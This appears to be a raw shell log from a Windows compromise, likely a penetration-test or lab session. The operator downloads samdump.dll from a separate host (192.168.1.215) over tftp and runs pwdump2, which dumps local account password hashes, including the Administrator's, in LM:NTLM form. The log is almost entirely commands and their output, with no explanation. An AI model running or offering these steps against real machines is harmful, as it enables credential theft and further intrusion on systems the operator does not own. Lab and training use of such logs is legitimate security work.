 C:\WINDOWS\system32\config>tftp -i 192.168.1.215 get "samdump.dll"
tftp -i 192.168.1.215 get "samdump.dll"
Transfer successful: 36864 bytes in 1 second, 36864 bytes/s
C:\WINDOWS\system32\config>pwdump2
pwdump2
Administrator:500:38d47ec300bf005425ad3b83fa6627c7:b7f18e8a72302ba51b5d3ad57cb2eb33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
stealthy:1003:3cf67a39fb4ccb56aad3b435b51404ee:ec1925c6d3d4206891f83b8ff1a9eabc:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:1d58768560d8be4d59a93c5ffb6e3d3b:::
C:\WINDOWS\system32\config>
Abort session 1? [y/N]  n